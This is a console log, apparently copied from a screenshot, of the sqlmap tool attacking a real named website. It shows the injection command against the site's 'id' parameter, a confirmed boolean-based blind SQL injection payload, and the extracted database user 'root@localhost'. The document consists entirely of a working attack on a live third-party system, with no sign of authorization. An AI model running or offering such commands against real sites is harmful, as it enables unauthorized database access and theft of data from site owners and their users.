 C:\Python27\sqlmap>sqlmap.py -u "http://wap.kuwo.cn/wap/wap/Model?id=72" --curre
nt-user --no-cast
sqlmap {1.0-dev-nongit-20150106}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 11:10:13
[11:10:13] [INFO] resuming back-end DBMS 'mysql'
[11:10:13] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: id (GET)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: id=72 AND 2224=2224
---
[11:10:13] [INFO] the back-end DBMS is MySQL
web application technology: JSP
back-end DBMS: MySQL 4
[11:10:13] [INFO] fetching current user
[11:10:13] [WARNING] running in a single-thread mode. Please consider usage of o
ption '--threads' for faster data retrieval
[11:10:13] [INFO] retrieved: root@localhost
current user: 'root@localhost'
[11:10:28] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 41 times
[11:10:28] [INFO] fetched data logged to text files under 'C:\Documents and Sett
ings\Administrator\.sqlmap\output\wap.kuwo.cn'